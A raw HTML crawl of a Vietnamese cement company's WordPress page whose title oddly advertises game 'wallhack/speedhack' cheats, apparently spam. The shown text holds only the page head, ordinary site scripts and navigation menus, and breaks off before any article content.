

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/external-hacks-2023-updated-wallhack-speedhack/
body_size: 110895
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>External Hacks 2023 | Updated, Wallhack, SpeedHack &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/3408" /><link rel="canonical" href="http://ximangtanquang.com.vn/external-hacks-2023-updated-wallhack-speedhack/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fexternal-hacks-2023-updated-wallhack-speedhack%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fexternal-hacks-2023-updated-wallhack-speedhack%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons 